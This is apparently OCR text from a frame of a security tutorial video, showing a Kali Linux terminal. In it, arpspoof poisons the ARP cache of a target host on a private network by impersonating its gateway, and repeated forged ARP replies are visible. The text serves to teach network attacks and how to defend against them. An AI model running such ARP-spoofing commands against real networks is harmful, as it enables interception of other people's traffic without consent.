 Applications Places Terminal Sat 17:17
HackerSploit
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i eth0 -t 192.168.1.106 192.168.1.1
arpspoof: couldn't arp for host 192.168.1.106
root@kali:~# arpspoof -i eth0 -t 192.168.1.104 192.168.1.1
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42: arp reply 192.168.1.1 is-at 0:c:29:3
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
0:c:29:35:32:ee 8c:89:a5:e4:78:dc 0806 42:
5:32:ee
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof